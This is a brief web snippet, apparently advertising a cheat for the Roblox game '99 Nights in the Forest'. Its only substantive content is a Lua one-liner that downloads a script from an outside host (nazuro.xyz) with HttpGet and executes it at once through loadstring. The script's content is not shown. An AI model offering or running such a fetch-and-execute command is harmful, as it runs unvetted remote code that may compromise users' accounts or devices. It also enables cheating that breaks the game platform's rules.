 Roblox hacks in 99 nights in the forest loadstring(game:HttpGet("https://nazuro.xyz/99nights"))()
